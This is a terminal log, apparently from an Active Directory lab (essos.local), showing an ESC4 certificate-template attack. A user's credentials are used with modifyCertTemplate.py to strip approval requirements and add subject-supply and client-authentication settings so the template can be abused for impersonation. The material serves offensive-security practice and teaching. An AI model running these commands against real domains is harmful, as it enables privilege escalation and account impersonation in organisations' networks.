 ┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ python3 modifyCertTemplate.py essos.local/khal.drogo:horse -template esc4 -dc-ip 192.168.56.12 -value 0 -property mspki-enrollment-flag
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Object found
[*] Current mspki-enrollment-flag value: 43
[*] Updated mspki-enrollment-flag attribute successfully
┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ python3 modifyCertTemplate.py essos.local/khal.drogo:horse -template esc4 -dc-ip 192.168.56.12 -value 0 -property mspki-ra-signature
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Object found
[*] Current mspki-ra-signature value: 1
[*] Updated mspki-ra-signature attribute successfully
┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ python3 modifyCertTemplate.py essos.local/khal.drogo:horse -template esc4 -dc-ip 192.168.56.12 -add enrollee_supplies_subject -property msPKI-Certificate-
Name-Flag
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Object found
[*] Current msPKI-Certificate-Name-Flag value: -1577058304
[*] Updated msPKI-Certificate-Name-Flag attribute successfully
┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ python3 modifyCertTemplate.py essos.local/khal.drogo:horse -template esc4 -dc-ip 192.168.56.12 -property pkiExtendedKeyUsage -add "Client Authentication"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Object found
[*] Current pkiExtendedKeyUsage value: 1.3.6.1.5.5.7.3.3
[*] Updated pkiExtendedKeyUsage attribute successfully
┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ python3 modifyCertTemplate.py essos.local/khal.drogo:horse -template esc4 -dc-ip 192.168.56.12 -value "'1.3.6.1.5.5.7.3.2', '1.3.6.1.5.2.3.4'" -property m
spki-certificate-application-policy
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Object found
[*] Current mspki-certificate-application-policy value: 1.3.6.1.5.5.7.3.3
[*] Updated mspki-certificate-application-policy attribute successfully
┌──(kali㉿kali)-[/opt/modifyCertTemplate]
└─$ python3 modifyCertTemplate.py essos.local/khal.drogo:horse -template esc4 -dc-ip 192.168.56.12
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Object found
[*] Certificate template:
Common Name: ESC4
msPKI-Template-Schema-Version: 2
msPKI-Certificate-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT, SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_EMAIL, SUBJECT_REQUIRE_DIRECTORY_PATH
msPKI-Enrollment-Flag:
msPKI-RA-Signature: 0
pKIExtendedKeyUsage: Client Authentication, Code Signing
msPKI-Certificate-Application-Policy: PKIINIT Client Authentication, Client Authentication